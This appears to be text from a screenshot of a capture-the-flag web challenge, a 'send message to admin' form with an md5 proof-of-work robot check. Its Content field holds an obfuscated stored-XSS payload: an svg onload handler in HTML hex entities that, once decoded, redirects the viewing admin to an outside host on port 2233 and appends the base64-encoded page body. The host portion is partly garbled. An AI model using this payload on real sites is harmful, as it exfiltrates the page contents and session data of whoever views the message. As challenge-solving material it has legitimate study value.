 Receiver
admin
Username of receiver
Subject
q
Content
<svg/onload="&#x64;&#x6f;&#x63;&#x75;&#x6d;&#x65;&#x6e;&#x74;&#x2e;&#x6c;&#x6f;&#x63;&#x61;&#x74;&#x69;&#x6f;&#x6e;&#x3d;&#x27;&#x68;&#x74
;&#x74;&#x70;&#x3a;&#x2f;&#x2f;&#x ;&#x3a;&#x32;&#x32;&#x33;&#x33;&#x2f
;&#x27;&#x2b;&#x62;&#x74;&#x6f;&#x61;&#x28;&#x64;&#x6f;&#x63;&#x75;&#x6d;&#x65;&#x6e;&#x74;&#x2e;&#x62;&#x6f;&#x64;&#x79;&#x2e;&#x69;&#x6e
;&#x6e;&#x65;&#x72;&#x48;&#x54;&#x4d;&#x4c;&#x29;">
Robot Check
/* You are not admin */ md5("f27cf0cde5105e68" + " 1244296 ").substr(0, 5) === "00000" I'm a robot
Send